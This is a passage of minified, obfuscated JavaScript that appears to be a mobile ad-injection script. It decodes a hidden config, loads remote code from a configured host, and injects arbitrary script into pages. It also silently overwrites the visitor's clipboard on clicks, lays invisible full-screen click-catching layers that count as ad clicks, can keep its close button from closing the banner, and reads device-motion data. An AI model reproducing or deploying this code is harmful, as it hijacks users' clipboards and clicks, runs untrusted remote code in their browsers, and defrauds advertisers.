n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"sQs\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"q62Yd5*p5df6Y2Fc0fYp=#o@xno0= #0n{@x]a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}sQsR^Y7((mh_XCS__m(O^gQs{K\"=\"J_5q}\"g\"hFFJLg\\/\\/@}sQsR^Y7((m45LR54dm(O^gQs{K\"=\"^_5q\"g\"hFFJLg\\/\\/@}hF_6mh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}hFhTmh_dFL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"T@Y_6X^oJ(\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();